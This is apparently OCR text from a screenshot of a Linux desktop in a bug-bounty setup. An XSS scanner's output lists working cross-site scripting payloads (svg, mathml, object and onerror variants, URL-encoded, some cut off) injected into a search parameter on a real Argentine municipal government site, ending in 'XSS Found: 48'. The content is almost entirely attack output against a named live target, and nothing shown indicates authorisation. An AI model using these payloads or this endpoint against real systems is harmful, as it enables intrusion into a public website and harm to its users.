 Actividades
Terminal
4 de abr 18:03
WhatsApp
Editing vacpXSS/README
127.0.0.1:5000/result/?q=hol
Upload files · SkyLingRQ/
berazategui.gob.ar/comu
https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=<script>alert('XSS')<%2Fscript>
Be
berazategui.gob.ar
XSS
skyling@debian12: ~/bugbounty/xss
skyling@debian12: ~/dev/flask_projects/PentestLab/XSS-LAB
skyling@debian12: ~/bugbounty/xss
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Csvg%3E%3Canimate+attrib
3Donload+values%3Dalert%28%27XSS%27%29%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Csvg%3E%3Cscript+xlink%3
data%3A%2Calert%28%27XSS%27%29%3E%3C%2Fscript%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Cmath%3E%3Cmtext%3E%3Cta
Cmglyph+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Cform%3E%3Cbutton+formac
avascript%3Aalert%28%27XSS%27%29%3EClick+me%3C%2Fbutton%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Cisindex+type%3Dimage+sr
error%3Dalert%28%27XSS%27%29%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Cobject+data%3Djavascrip
t%28%27XSS%27%29%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Csvg%3E%3Cscript%3Ealert
%3B%27XSS%27%26%2341%3B%3C%2Fscript%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=%3Csvg%3E%3Cscript%3Ealert
8%3B%27XSS%27%26%23x29%3B%3C%2Fscript%3E
[+]
[ XSS FOUND ] https://berazategui.gob.ar/comunicaciones/sistema/amplia_busca_be.php?R=onclick%3Dprompt%288%29%3E
Fonload%3Dprompt%288%29%3E
[+]
Scan Success. XSS Found: 48
(venv) skyling@debian12:~/bugbounty/xss$